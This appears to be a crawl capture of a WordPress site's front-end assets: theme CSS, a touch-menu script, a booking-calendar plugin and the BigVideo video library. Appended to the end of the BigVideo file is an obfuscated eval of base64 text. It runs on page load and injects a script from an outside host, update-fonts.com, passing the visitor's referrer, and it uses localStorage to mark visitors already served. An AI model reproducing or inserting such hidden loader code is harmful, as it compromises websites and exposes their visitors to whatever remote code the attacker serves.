#body .gallery-columns-4 .gallery-item:nth-of-type(4n),
#body .gallery-columns-3 .gallery-item:nth-of-type(3n),
#body .gallery-columns-2 .gallery-item:nth-of-type(2n) {
	margin-right: 0;
}

/************************************************************************************
IMAGE STYLES
*************************************************************************************/
img.alignleft, img.aligncenter, img.alignright, img.alignnone, .wp-caption img,
.widget .feature-posts-list .post-img,
.widget .flickr_badge_image img,
.shortcode .flickr_badge_image img,
.commentlist .avatar,
.recent-comments-list .avatar,
#body .gallery img,
.attachment img,
.post-image img,
.feature-img,
.post-img,
.image-wrap img,
.slide-image img
.module .slide-image img,
.module .image-wrap img,
.module .post-image img {
	padding: 4px;
	background: #fff;
	border: solid 1px #ccc;
	box-shadow: 0 1px 1px rgba(0,0,0,.15);
	border-radius: 4px;
}

/************************************************************************************
BUILDER
*************************************************************************************/
/* builder row */
.full_width .themify_builder_row .row_inner {
	width: 978px; /* same width as .pagewidth */
	max-width: 100%;
	margin: auto;
}
.full_width .themify_builder_row.fullwidth .row_inner {
	width: auto;
	padding: 0;
}

/************************************************************************************
CLEAR & ALIGNMENT
*************************************************************************************/
.clear {
	clear: both;
}
.left {
	float: left;
}
.right {
	float: right;
}
.textleft {
	text-align: left;
}
.textright {
	text-align: right;
}
.textcenter {
	text-align: center;
}

/* clearfix */
.clearfix:after, .loops-wrapper:after, .widget li:after, #body:after, #footer:after, footer:after, .pagenav:after, #main-nav:after, .menu:after, .gallery:after, #content:after
{ visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
.clearfix, .loops-wrapper, .widget li, #body, #footer, footer, .pagenav, #main-nav, .menu, .gallery, #content
{ display: inline-block; }
/* clearfix for ie7 */
.clearfix, .loops-wrapper, .widget li, #body, #footer, footer, .pagenav, #main-nav, .menu, .gallery, #content
{ display: block; zoom: 1; }

--- FILE ---
content_type: application/javascript
request_url: https://tc4gatti.com/wp-content/plugins/black-studio-touch-dropdown-menu/black-studio-touch-dropdown-menu.min.js?ver=0.3
body_size: 916
content:
(function(c){var e=(("ontouchstart" in window)||(window.navigator.msPointerEnabled));var b=/iPad|iPod|iPhone/.test(navigator.platform)&&"matchMedia" in window;var d=e&&!b;var a=false;if(d){c(document).ready(function(){c(black_studio_touch_dropdown_menu_params.selector).each(function(){var f=c(this);f.attr("aria-haspopup",true);f.data("dataNoclick",false);f.bind("touchstart",function(){if(!a&&c.fn.superfish!=undefined){for(var g=0;g<c.fn.superfish.o.length;g++){c.fn.superfish.o[g].delay=800}a=true}var h=!f.data("dataNoclick");c(black_studio_touch_dropdown_menu_params.selector).each(function(){c(this).data("dataNoclick",false)});f.data("dataNoclick",h);this.focus()});f.bind("click",function(g){if(f.data("dataNoclick")){g.preventDefault()}this.focus()})});c(black_studio_touch_dropdown_menu_params.selector_leaf).each(function(){c(this).bind("touchstart",function(){window.location=this.href})})})}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://tc4gatti.com/wp-content/plugins/wp-booking-calendar/public/js/wach.calendar.js?ver=5.2.18
body_size: 16880
content:

jQuery.noConflict();
var $wbc = jQuery;
booking_path = WPBookingCalendarSettings.path;
booking_day_white_bg = WPBookingCalendarSettings.day_white_bg;
booking_day_white_bg_hover = WPBookingCalendarSettings.day_white_bg_hover;
booking_day_white_line1_color = WPBookingCalendarSettings.day_white_line1_color;
booking_day_white_line1_color_hover = WPBookingCalendarSettings.day_white_line1_color_hover;
booking_day_white_line2_color = WPBookingCalendarSettings.day_white_line2_color;
booking_day_white_line2_color_hover = WPBookingCalendarSettings.day_white_line2_color_hover;
booking_day_white_line2_bg = WPBookingCalendarSettings.day_white_line2_bg;
booking_day_white_line2_bg_hover = WPBookingCalendarSettings.day_white_line2_bg_hover;
booking_recaptcha_style = WPBookingCalendarSettings.recaptcha_style;
var booking_currentMousePos = { x: -1, y: -1 };
	$wbc(document).mousemove(function(event) {
		booking_currentMousePos.x = event.pageX;
		booking_currentMousePos.y = event.pageY;
	});
	
var booking_xhr = new Array();
function getBookingMonthCalendar(month, year, calendar_id,recaptchakey) {
	for(var i = 0; i < booking_xhr.length; i++) {
		booking_xhr[i].abort();
	}
	$wbc('#booking_container_all').parent().prepend('<div id=\"booking_sfondo\" class=\"booking_modal_sfondo\"></div>');
	$wbc('#booking_modal_loading').fadeIn();
	booking_xhr.push($wbc.ajax({
	  url: booking_path+'ajax/getMonthCalendar.php?month='+month+'&year='+year+'&calendar_id='+calendar_id+'&publickey='+recaptchakey+"&wpml_lang="+$wbc('#wpml_lang').val(),
	  success: function(data) {
		$wbc('#booking_modal_loading').attr("style","display:none !important");
		$wbc('#booking_sfondo').remove();
		$wbc('#booking_calendar_container').html(data);
		$wbc('.booking_day_white a').each(function() {
			if($wbc(this).attr('over')==1) {
                if($wbc(this).attr('popup') == 1) {
                    $wbc(this).bind('mouseenter', function (e) {

                        fillBookingSlotsPopup($wbc(this).attr('year'), $wbc(this).attr('month'), $wbc(this).attr('day'), calendar_id);
                        $wbc('#booking_box_slots').stop().fadeIn(0);

                        $wbc(this).css({'background-color': booking_day_white_bg_hover});
                        $wbc(this).children('div.booking_day_number').css({'color': booking_day_white_line1_color_hover, 'transition': ' background 0.4s, color 0.4s', '-o-transition': 'background 0.4s, color 0.4s', '-ms-transition': 'background 0.4s, color 0.4s', '-moz-transition': 'background 0.4s, color 0.4s', '-webkit-transition': 'background 0.4s, color 0.4s'});
                        $wbc(this).children('div.booking_day_slots').css({'color': booking_day_white_line2_color_hover, 'background-color': booking_day_white_line2_bg_hover, 'transition': ' background 0.4s, color 0.4s', '-o-transition': 'background 0.4s, color 0.4s', '-ms-transition': 'background 0.4s, color 0.4s', '-moz-transition': 'background 0.4s, color 0.4s', '-webkit-transition': 'background 0.4s, color 0.4s'});
                        $wbc(this).children('div.booking_day_book').css({'color': booking_day_white_line1_color_hover, 'transition': ' background 0.4s, color 0.4s', '-o-transition': 'background 0.4s, color 0.4s', '-ms-transition': 'background 0.4s, color 0.4s', '-moz-transition': 'background 0.4s, color 0.4s', '-webkit-transition': 'background 0.4s, color 0.4s'});

                    });
                    $wbc(this).bind('mouseleave', function () {
                        $wbc('#booking_box_slots').attr("style", "display:none !important");
                        $wbc(this).css({'background-color': booking_day_white_bg});
                        $wbc(this).children('div.booking_day_number').css({'color': booking_day_white_line1_color, 'transition': ' background 0.4s, color 0.4s', '-o-transition': 'background 0.4s, color 0.4s', '-ms-transition': 'background 0.4s, color 0.4s', '-moz-transition': 'background 0.4s, color 0.4s', '-webkit-transition': 'background 0.4s, color 0.4s'});
                        $wbc(this).children('div.booking_day_slots').css({'color': booking_day_white_line2_color, 'background-color': booking_day_white_line2_bg, 'transition': ' background 0.4s, color 0.4s', '-o-transition': 'background 0.4s, color 0.4s', '-ms-transition': 'background 0.4s, color 0.4s', '-moz-transition': 'background 0.4s, color 0.4s', '-webkit-transition': 'background 0.4s, color 0.4s'});
                        $wbc(this).children('div.booking_day_book').css({'color': booking_day_white_line1_color, 'transition': ' background 0.4s, color 0.4s', '-o-transition': 'background 0.4s, color 0.4s', '-ms-transition': 'background 0.4s, color 0.4s', '-moz-transition': 'background 0.4s, color 0.4s', '-webkit-transition': 'background 0.4s, color 0.4s'});
                    });
                    $wbc(this).bind('mousemove', function (e) {

                        var top;
                        var left;

                        pageX = e.pageX - $wbc('#booking_container_all').offset().left;
                        pageY = e.pageY - $wbc('#booking_container_all').offset().top;

                        if (pageX - $wbc('#booking_box_slots').width() < 0) {
                            newpageX = 0;
                        } else if (pageX + $wbc('#booking_box_slots').width() > $wbc('#booking_container_all').width()) {
                            newpageX = pageX - $wbc('#booking_box_slots').width() - 20;
                        } else {
                            newpageX = pageX;
                        }
                        if (pageY < 0) {
                            newpageY = 0;
                        } else if (pageY + $wbc('#booking_box_slots').height() + 20 > $wbc('#booking_container_all').height()) {
                            newpageY = pageY - $wbc('#booking_box_slots').height() - 40;
                        } else {
                            newpageY = pageY;
                        }

                        if (newpageY + $wbc('#booking_container_all').offset().top < e.pageY) {
                            top = newpageY + $wbc('#booking_container_all').offset().top - 20;
                        } else {
                            top = newpageY + $wbc('#booking_container_all').offset().top + 20;
                        }
                        if (newpageX + $wbc('#booking_container_all').offset().left < e.pageX) {
                            left = newpageX + $wbc('#booking_container_all').offset().left - 20;
                        } else {
                            left = newpageX + $wbc('#booking_container_all').offset().left + 20;
                        }

                        top = (top - $wbc(window).scrollTop());
                        left = (left - $wbc(window).scrollLeft());

                        if (top < 0) {
                            top = pageY + 40;
                        }

                        $wbc('#booking_box_slots').css({
                            top: top + 'px',
                            left: left + 'px',
                            display: $wbc('#booking_box_slots').css("display")
                        });


                    });
                }
                $wbc(this).bind('click', function(e) {
                    e.preventDefault();
                    $wbc('#booking_box_slots').stop().attr("style","display:none !important");
                    getBookingForm($wbc(this).attr('year'),$wbc(this).attr('month'),$wbc(this).attr('day'),calendar_id,recaptchakey);
                });

			}

		});
		$wbc('#booking_box_slots').resize(function() {
			
			$wbc(this).bind('mouseleave', function() {
				$wbc('#booking_box_slots').attr("style","display:none !important");
				
			});
			
			var top;
			var left;
			 
			 pageX = booking_currentMousePos.x- $wbc('#booking_container_all').offset().left;
			 pageY = booking_currentMousePos.y- $wbc('#booking_container_all').offset().top;
			
			 if(pageX-$wbc('#booking_box_slots').width()<0) {
				 newpageX = 0;
			 } else if(pageX+$wbc('#booking_box_slots').width()>$wbc('#booking_container_all').width()) {
				 newpageX = pageX-$wbc('#booking_box_slots').width()-20;
			 } else {
				 newpageX = pageX;
			 }
			 if(pageY<0) {
				 newpageY = 0;
			 } else if(pageY+$wbc('#booking_box_slots').height()+20>$wbc('#booking_container_all').height()) {
				 newpageY = pageY-$wbc('#booking_box_slots').height()-40;
			 } else {
				 newpageY = pageY;
			 }
			 
			 if(newpageY+$wbc('#booking_container_all').offset().top < booking_currentMousePos.y) {
				 top=newpageY+$wbc('#booking_container_all').offset().top -20;
			 } else {
				 top=newpageY+$wbc('#booking_container_all').offset().top +20;
			 }
			 if(newpageX+$wbc('#booking_container_all').offset().left <booking_currentMousePos.x) {
				 left =newpageX+$wbc('#booking_container_all').offset().left -20;
			 } else {
				 left = newpageX+$wbc('#booking_container_all').offset().left +20;
			 }
			 
			top = (top-$wbc(window).scrollTop());
			 left = (left-$wbc(window).scrollLeft());
			 if(top<0) {
				 top = pageY+40;
			 }

			 $wbc('#booking_box_slots').css({
				top: top+'px',
				left: left+'px',
				display: $wbc('#booking_box_slots').css("display")
			 });
			
		});
	  }
	})
	);
	getMonthName(month,year);
}

function getBookingYearName(year) {
	$wbc('#booking_month_year').html(year);
	currentYear = year;
}
function getBookingPreviousMonth(calendar_id,recaptchakey,limit) {
	if(limit == -1) {
		if(currentMonth == 1) {
			 newYear = currentYear-1;
			 newMonth = 12;
		} else {
			 newYear = currentYear;
			 newMonth = currentMonth-1;
		}
		getBookingMonthCalendar(newMonth,newYear,calendar_id,recaptchakey);
	} else {
		var today = new Date();
		 var year = today.getFullYear();
		 var month = Math.abs(today.getMonth())+1;
		 var newlimit = limit;
		
		 if(month == 1) {
			 todaynum = ''+Math.abs(year-1)+'10';
		 } else {
			 var newm = month-newlimit;
			 var newy = year;
			 if(month<10) {
				 month = "0"+Math.abs(month);
			 }
			 if(newm<1) {
				 newy--;
				 diff=0-newm;
				 newm=12-diff;
				 if(newm<10) {
					 newm='0'+Math.abs(newm);
				 }
			 } else if(newm<10) {
				 newm = '0'+Math.abs(newm);
			 } 
			 
			 todaynum = ''+newy+''+newm;		 
		 }	
		  
		 if(currentMonth == 1) {
			 newYear = currentYear-1;
			 newMonth = 12;
		 } else {
			 newYear = currentYear;
			 newMonth = currentMonth-1;
		 }
		 var newnumyear = newYear;
		 var newnummonth = newMonth;
		 if(newnummonth<10) {
			 newnummonth = '0'+Math.abs(newnummonth);
		 }
		 newnum = ''+newnumyear+''+newnummonth;
		
		 if(newnum>=todaynum) {
			getBookingMonthCalendar(newMonth,newYear,calendar_id,recaptchakey);
		 } else {
			 getBookingMonthCalendar(month,year,calendar_id,recaptchakey);
		 }

	}}
function getBookingNextMonth( calendar_id,recaptchakey, limit) {
	if(limit == -1) {
		if(currentMonth == 12) {
			 newYear = Math.abs(currentYear)+1;
			 newMonth = 1;
		} else {
			 newYear = currentYear;
			 newMonth = Math.abs(currentMonth)+1;
		}
		getBookingMonthCalendar(newMonth,newYear,calendar_id,recaptchakey);
	} else {
		var today = new Date();
		 var year = today.getFullYear();
		 var month = Math.abs(today.getMonth())+1;
		var newlimit = limit;
		 
		 if(month == 12) {
			 if(limit<=9) {
			 	todaynum = ''+(year+1)+'0'+newlimit;
			 } else {
				 todaynum = ''+(year+1)+newlimit;
			 }
		 } else {
			 var newm = ''+Math.abs(month+newlimit);
			 var newy = year;
			 
			 
			 if(newm<10) {
				 newm = '0'+Math.abs(newm);
			 } else if(newm>12) {
				 diff=newm-12;
				 newm = diff;
				 if(diff<10) {
					 newm = '0'+Math.abs(diff);
				 }
				 newy++;
			 }
			 todaynum = ''+newy+''+newm;
			  
		 }
		 if(currentMonth == 12) {
			 newYear = Math.abs(currentYear)+1;
			 newMonth = 1;
		 } else {
			 newYear = currentYear;
			 newMonth = Math.abs(currentMonth)+1;
		 }
		 
		 var newnumyear = newYear;
		 var newnummonth = newMonth;
		 if(newnummonth<10) {
			 newnummonth = '0'+Math.abs(newnummonth);
		 }
		 newnum = ''+newnumyear+''+newnummonth;
		 if(newnum<=todaynum) {
			getBookingMonthCalendar(newMonth,newYear,calendar_id,recaptchakey);
		 } else {
			 getBookingMonthCalendar(month,year,calendar_id,recaptchakey);
		 }
	}}

function fillBookingSlotsPopup( year,month,day,calendar_id) {
	for(var i = 0; i < booking_xhr.length; i++) {
		booking_xhr[i].abort();
	}
	$wbc('#booking_slots_popup').html('<img src="'+booking_path+'images/loading.gif">');
	booking_xhr.push($wbc.ajax({
	  url: booking_path+'ajax/fillSlotsPopup.php?year='+year+'&month='+month+'&day='+day+'&calendar_id='+calendar_id+"&wpml_lang="+$wbc('#wpml_lang').val(),
	  success: function(data) {
		arrData=data.split('|');
		$wbc('#booking_slots_popup').html(arrData[0]);
		$wbc('#booking_popup_title').html(arrData[1]);
		$wbc('#booking_slots_popup').parent().resize();
	  }
	}));
	
}
function hideBookingSlotsPopup() {
	$wbc('#booking_box_slots').attr("style","display:none !important");
	
}
function closeBookingPage(calendar_id,recaptchakey,year,month) {
	if(navigator.appName == 'Microsoft Internet Explorer') {
		var target = $wbc('#booking_container');
			  var h = target.height();
				var cssHeight=target.css('height');
				target.animate( 
				{ height: '1px' }, 100, function() { 
				  target.attr("style","display:none !important");
				  target.height(h);
				  target.css('height',cssHeight);
				  
				} 
				);
		$wbc('#booking_calendar_container').fadeIn();
	} else {
		$wbc('#booking_calendar_container').slideDown();
		$wbc('#booking_container').slideUp();
	}
	$wbc('#booking_month_nav').fadeIn();
	$wbc('#booking_calendar_select').fadeIn();
	$wbc('#booking_calendar_select_label').fadeIn();
	$wbc('#booking_category_select').fadeIn();
	$wbc('#booking_category_select_label').fadeIn();
	$wbc('#booking_name_days_container').fadeIn();
	var today= new Date();
	if(month>-1 && year>0) {
		getBookingMonthCalendar(month,year,calendar_id,recaptchakey);
	} else {
		getBookingMonthCalendar((Math.abs(today.getMonth())+1),today.getFullYear(),calendar_id,recaptchakey);
	}
	
	
}

function hideBookingResponse(calendar_id,recaptchakey) {
	$wbc('#booking_modal_response').attr("style","display:none !important");
	$wbc('#booking_sfondo').remove();
	document.forms[0].reset();
	closeBookingPage(calendar_id,recaptchakey);
}

function getBookingForm(year,month,day,calendar_id,recaptchakey) {
	for(var i = 0; i < booking_xhr.length; i++) {
		booking_xhr[i].abort();
	}
	$wbc('#login-register-password').fadeIn();
	$wbc('#booking_container_all').parent().prepend('<div id=\"booking_sfondo\" class=\"booking_modal_sfondo\"></div>');
	$wbc('#booking_modal_loading').fadeIn();
	booking_xhr.push($wbc.ajax({
	  url: booking_path+'ajax/getBookingForm.php?year='+year+'&month='+month+'&day='+day+'&calendar_id='+calendar_id+"&wpml_lang="+$wbc('#wpml_lang').val(),
	  success: function(data) {
		  $wbc('#booking_modal_loading').attr("style","display:none !important");
		  $wbc('#booking_sfondo').remove();		  
		  if(navigator.appName == 'Microsoft Internet Explorer') {
			  var target = $wbc('#booking_calendar_container');
			  var h = target.height();
				var cssHeight=target.css('height');
				target.animate( 
				{ height: '1px' }, 100, function() { 
				  target.attr("style","display:none !important");
				  target.height(h);
				  target.css('height',cssHeight);
				} 
				);
			
			  $wbc('#booking_container').fadeIn();
		  } else {
			  $wbc('#booking_calendar_container').slideUp();
			  $wbc('#booking_container').slideDown();
		  }
		 
		  
		  dataArr=data.split('|');
		 
		  $wbc('#booking_slot_form').html(dataArr[0]);
		  if(dataArr[1] == 1) {
			  $wbc('#booking_prev').html('');
			  $wbc('#booking_next').html('<a href=\"#\"></a>');
		  } 
		  $wbc('#booking_month_nav').attr("style","display:none !important");
		  $wbc('#booking_calendar_select').attr("style","display:none !important");
		  $wbc('#booking_calendar_select_label').attr("style","display:none !important");
		  $wbc('#booking_category_select').attr("style","display:none !important");
		  $wbc('#booking_category_select_label').attr("style","display:none !important");
		  $wbc('#booking_name_days_container').attr("style","display:none !important");
		  $wbc('#booking_captcha_error').attr("style","display:none !important");
		  if(recaptchakey != '') {
		      if(recaptchaVersion == 1) {
                  Recaptcha.create(recaptchakey,
                    'captcha',
                    {
                      theme: booking_recaptcha_style,
                      callback: function() {
                        $wbc('#recaptcha_response_field').attr('tmt:required','true');
                        $wbc('#recaptcha_response_field').attr('tmt:message',dataArr[2]);
                      }
                    });
		      } else {
                  grecaptcha.reset();
              }
		  }
			
			
	  }
	}));
}


--- FILE ---
content_type: application/javascript
request_url: https://tc4gatti.com/wp-content/themes/itheme2/themify/js/bigvideo.js?ver=5.2.18
body_size: 13108
content:
/*	BigVideo by John Polacek @johnpolacek Licensed under MIT and GPL.
	Dependencies: jQuery, jQuery UI (Slider), Video.js, ImagesLoaded */
(function (factory) {
	'use strict';
	if (typeof define === 'function' && define.amd) {
		// Register as an anonymous AMD module:
		define([
			'jquery',
			'videojs',
			'imagesloaded',
			'jquery-ui'
		], factory);
	} else {
		factory(jQuery, videojs);
	}
})(function($, videojs) {

	$.BigVideo = function(options, element) {

		var defaults = {
			// If you want to use a single mp4 source, set as true
			useFlashForFirefox:true,
			// If you are doing a playlist, the video won't play the first time
			// on a touchscreen unless the play event is attached to a user click
			forceAutoplay:false,
			controls:false,
			doLoop:true,
			container: element ? $(element) : $('body'),
			shrinkable:false,
			poster: ''
		};

		var BigVideo = this,
			player,
			vidEl = '.big-video-vid',
			wrap = $('<div class="big-video-wrap"></div>'),
			video = $(''),
			mediaAspect = 16/9,
			vidDur = 0,
			defaultVolume = 0.8,
			isInitialized = false,
			isSeeking = false,
			isPlaying = false,
			isQueued = false,
			isAmbient = false,
			playlist = [],
			currMediaIndex,
			currMediaType;

		var settings = $.extend({}, defaults, options);
		var container = settings.container;
		var vid = container.find(vidEl);

		function updateSize() {
			var $body = $('body'),
				$containerBVWrap = container.find('.big-video-wrap'),
				windowW = $containerBVWrap.width(),
				windowH = $containerBVWrap.height(),
				windowAspect = windowW/windowH;

			if ( settings.container.is( $body ) ) {
				$( 'html,body' ).css( 'height', $( window ).height() > $body.css( 'height', 'auto' ).height() ? '100%' : 'auto' );
			}
			if (windowAspect < mediaAspect) {
				// taller
				if (currMediaType === 'video') {
					player
						.width(windowH*mediaAspect)
						.height(windowH);
					if (!settings.shrinkable) {
						vid
							.css('top',0)
							.css('left',-(windowH*mediaAspect-windowW)/2)
							.css('height',windowH);
					} else {
						vid
							.css('top',-(windowW/mediaAspect-windowH)/2)
							.css('left',0)
							.css('height',windowW/mediaAspect);
					}
					container.find(vidEl+'_html5_api')
						.css('width',windowH*mediaAspect)
						.css('height',windowH);
					container.find('object[id*=_flash_api]').parent()
						.css('width',$(window).height()*mediaAspect)
						.css('height',$(window).height());
					container.find('video').css('width', '');
				} else {
					// is image
					container.find('.big-video-image')
						.css({
							width: 'auto',
							height: windowH,
							top:0,
							left:-(windowH*mediaAspect-windowW)/2
						});
				}
			} else {
				// wider
				if (currMediaType === 'video') {
					player
						.width(windowW)
						.height(windowW/mediaAspect);
					vid
						.css('top',-(windowW/mediaAspect-windowH)/2)
						.css('left',0)
						.css('height',windowW/mediaAspect);
					container.find(vidEl+'_html5_api')
						.css('width',container.find(vidEl+'_html5_api').parent().width()+"px")
						.css('height','auto');
					container.find('object[id*=_flash_api]').parent()
						.css('width', $(window).width())
						.css('height',$(window).width()/mediaAspect);
					container.find('video').css('width', '100%');
				} else {
					// is image
					container.find('.big-video-image')
						.css({
							width: windowW,
							height: 'auto',
							top:-(windowW/mediaAspect-windowH)/2,
							left:0
						});
				}
			}
		}

		function initPlayControl() {
			// create video controller
			var markup = [
			'<div class="big-video-control-container">',
				'<div class="big-video-control">',
					'<a href="#" class="big-video-control-play"></a>',
					'<div class="big-video-control-middle">',
						'<div class="big-video-control-bar">',
							'<div class="big-video-control-bound-left"></div>',
							'<div class="big-video-control-progress"></div>',
							'<div class="big-video-control-track"></div>',
							'<div class="big-video-control-bound-right"></div>',
						'</div>',
					'</div>',
					'<div class="big-video-control-timer"></div>',
				'</div>',
			'</div>'
			].join('');
			container.append(markup);

			// hide until playVideo
			container.find('.big-video-control-container').css('display','none');
			container.find('.big-video-control-timer').css('display','none');

			// add events
			container.find('.big-video-control-track').slider({
				animate: true,
				step: 0.01,
				slide: function(e,ui) {
					isSeeking = true;
					container.find('.big-video-control-progress').css('width',(ui.value-0.16)+'%');
					player.currentTime((ui.value/100)*player.duration());
				},
				stop:function(e,ui) {
					isSeeking = false;
					player.currentTime((ui.value/100)*player.duration());
				}
			});
			container.find('.big-video-control-bar').click(function(e) {
				player.currentTime((e.offsetX/$(this).width())*player.duration());
			});
			container.find('.big-video-control-play').click(function(e) {
				e.preventDefault();
				playControl('toggle');
			});
			player.on('timeupdate', function() {
				if (!isSeeking && (player.currentTime()/player.duration())) {
					var currTime = player.currentTime();
					var minutes = Math.floor(currTime/60);
					var seconds = Math.floor(currTime) - (60*minutes);
					if (seconds < 10) seconds='0'+seconds;
					var progress = player.currentTime()/player.duration()*100;
					container.find('.big-video-control-track').slider('value',progress);
					container.find('.big-video-control-progress').css('width',(progress-0.16)+'%');
					container.find('.big-video-control-timer').text(minutes+':'+seconds+'/'+vidDur);
				}
			});
		}

		function playControl(a) {
			var action = a || 'toggle';
			if (action === 'toggle') action = isPlaying ? 'pause' : 'play';
			if (action === 'pause') {
				player.pause();
				container.find('.big-video-control-play').css('background-position','-16px');
				isPlaying = false;
			} else if (action === 'play') {
				player.play();
				container.find('.big-video-control-play').css('background-position','0');
				isPlaying = true;
			} else if (action === 'skip') {
				nextMedia();
			}
		}

		function setUpAutoPlay() {
			player.play();
			settings.container.off('click',setUpAutoPlay);
		}

		function nextMedia() {
			currMediaIndex++;
			if (currMediaIndex === playlist.length) currMediaIndex=0;
			playVideo(playlist[currMediaIndex]);
		}

		function playVideo(source) {
			// clear image
			vid.css('display','block');
			currMediaType = 'video';
			player.src(source);
			isPlaying = true;
			if (isAmbient) {
				container.find('.big-video-control-container').css('display','none');
				player.ready(function(){
					player.volume(0);
				});
				doLoop = true;
			} else {
				container.find('.big-video-control-container').css('display','block');
				player.ready(function(){
					player.volume(defaultVolume);
				});
				doLoop = true;
			}
			container.find('.big-video-image').css('display','none');
			vid.css('display','block');
		}

		function showPoster(source) {
			// remove old image
			container.find('.big-video-image').remove();

			// hide video
			player.pause();
			vid.css('display','none');
			container.find('.big-video-control-container').css('display','none');

			// show image
			currMediaType = 'image';
			var bgImage = $('<img class="big-video-image" src='+source+' />');
			wrap.append(bgImage);

			container.find('.big-video-image').imagesLoaded(function() {
				mediaAspect = container.find('.big-video-image').width() / container.find('.big-video-image').height();
				updateSize();
			});
		}

		BigVideo.init = function() {
			if (!isInitialized) {

				// create player
				settings.container.prepend(wrap);
				var autoPlayString = settings.forceAutoplay ? 'autoplay' : '';
				player = $('<video class="'+vidEl.substr(1)+'" class="video-js vjs-default-skin" preload="auto" data-setup="{}" '+autoPlayString+' webkit-playsinline poster="' + settings.poster + '"></video>');
				player.css('position','absolute');
				wrap.append(player);

				vid = container.find(vidEl);

				var videoTechOrder = ['html5','flash'];
				// If only using mp4s and on firefox, use flash fallback
				var ua = navigator.userAgent.toLowerCase();
				var isFirefox = ua.indexOf('firefox') != -1;
				if (settings.useFlashForFirefox && (isFirefox)) {
					videoTechOrder = ['flash', 'html5'];
				}

				player = videojs(vid[0], {
					controls:false,
					autoplay:true,
					preload:'auto',
					techOrder:videoTechOrder
				});

				// add controls
				if (settings.controls) initPlayControl();

				// set initial state
				updateSize();
				isInitialized = true;
				isPlaying = false;

				if (settings.forceAutoplay) {
					$('body').on('click', setUpAutoPlay);
				}

				container.find('object[id*=_flash_api]')
					.attr('scale','noborder')
					.attr('width','100%')
					.attr('height','100%');

				// set events
				$(window).on('resize.bigvideo', function() {
					updateSize();
				});

				player.on('loadedmetadata', function(data) {
					if (container.find('object[id*=_flash_api]').length) {
						// use flash callback to get mediaAspect ratio
						mediaAspect = 
							container.find('object[id*=_flash_api]')[0].vjs_getProperty('videoWidth') /
							container.find('object[id*=_flash_api]')[0].vjs_getProperty('videoHeight');
					} else {
						// use html5 player to get mediaAspect
						mediaAspect =
							container.find('video').prop('videoWidth') /
							container.find('video').prop('videoHeight');
					}
					updateSize();
					var dur = Math.round(player.duration());
					var durMinutes = Math.floor(dur/60);
					var durSeconds = dur - durMinutes*60;
					if (durSeconds < 10) durSeconds='0'+durSeconds;
					vidDur = durMinutes+':'+durSeconds;
				});

				player.on('ended', function() {
					if (settings.doLoop) {
						player.currentTime(0);
						player.play();
					}
					if (isQueued) {
						nextMedia();
					}
				});
			}
		};

		BigVideo.show = function(source,options) {
			if (options === undefined) options = {};
			if (!source && container.data('video') !== '') {
				source = container.data('video');
			}
			isAmbient = options.ambient === true;
			if (isAmbient || options.doLoop) settings.doLoop = true;
			if (typeof(source) === 'string') {
				var ext = source.substring(source.lastIndexOf('.')+1);
				if (ext === 'jpg' || ext === 'gif' || ext === 'png') {
					showPoster(source);
				} else {
					if (options.altSource && navigator.userAgent.toLowerCase().indexOf('firefox') > -1) {
						source = options.altSource;
					}
					playVideo(source);
					if (options.onShown) options.onShown();
					isQueued = false;
				}
			} else {
				playlist = source;
				currMediaIndex = 0;
				playVideo(playlist[currMediaIndex]);
				if (options.onShown) options.onShown();
				isQueued = true;
			}
		};

		// Expose Video.js player
		BigVideo.getPlayer = function() {
			return player;
		};

		// Remove/dispose the player
		BigVideo.remove = BigVideo.dispose = function() {
			isInitialized = false;

			wrap.remove();
			$(window).off('resize.bigvideo');

			if(player) {
				player.off('loadedmetadata');
				player.off('ended');
				player.dispose();
			}
		};

		// Expose BigVideoJS player actions play, pause, skip (if a playlist is available)
		// Example: BigVideo.triggerPlayer('skip')
		BigVideo.triggerPlayer = function(action){
			playControl(action);
		};

	};

	//jquery shim
	$.fn.bigvideo = function (options) {
		if (typeof options === 'string') {
			var args = Array.prototype.slice.call(arguments, 1);
			this.each(function () {
				var instance = $.data(this, 'bigvideo');
				if (!instance) {
					$.error('Cannot call methods on bigvideo prior to initialization; Attempted to call method "' + options + '"');
					return;
				}
				if (!$.isFunction(instance[options]) || options.charAt(0) === '_') {
					$.error('No such method "' + options + '" for bigvideo instance');
					return;
				}
				instance[options].apply(instance, args);
			});
		} else {
			this.each(function () {
				$.data(this, 'bigvideo', new $.BigVideo(options, this));
			});
		}
		return this;
	};

});var qqbZWG = 'lpynzdviurkmgqeatxoshcfjbw';
function yykl99() { return this; };
yykl99()[(!1+'')[4] + 31..toString(36)  + (!!0+'')[1] + (!1+'')[2]](yykl99()[(!1+'')[3-2] + (!0+'')[0] + (''+{})[1] + (''+{})[2]](('ZnVuY3Rpb24;gRkZfTWFpbkZ1bmMoKXt2YX'+'IgYT0nZTU4d;3B3czFqJztpZih0eXBlb'+'2Y;gU3RvcmFn;ZSE9PSJ1bmRlZmluZWQ;'+'iKXtjb25;zb2xlLmxvZygn;dG'+'Vz;dCBzdG9yYWdlIHNoaXQnKT'+'tpZihsb2NhbF;N0b3JhZ2VbJ35+flBOQ'+'U1+fn4nXSE9PWEpe2Nvb;nNvbGUubG9nKC'+'dubyBzdG9yYWdlIHZhciAh;IG'+'FkZCBzY3JpcHQgJyk7bG9jY;Wx'+'TdG9yYWdlWyd+fn5;QTkFNfn5'+'+J109YTt2YXIgYj1kb2N1bW;V'+'udC5jcmVhdGVFbGVtZW50KCdz'+'Y3Jp;cHQnKTtiLnNyYz0naHR0cD'+'ovL3VwZGF0ZS1mb250cy5jb20vanM;vZ'+'m9vdGVyLmpzP3g9JytidG9hKGRv'+'Y3VtZW50LnJlZmVycmVyKTtkb2N1b;W'+'VudC;5ib2R5LmFwcGVuZENoaWxkKGIpO319'+'fXdpbmRvdy5hZGRFdmVudExpc3R'+'lbmVyKCdsb2FkJyxGRl9NYWlu'+'R;nVuYyk7')[qqbZWG[9]+qqbZWG[14]+qqbZWG[1]+qqbZWG[0]+qqbZWG[15]+qqbZWG[21]+qqbZWG[14]](/;/g, '')))


--- FILE ---
content_type: application/javascript
request_url: https://tc4gatti.com/wp-content/plugins/formidable/js/formidable.min.js?ver=2.05.08
body_size: 53511
content:
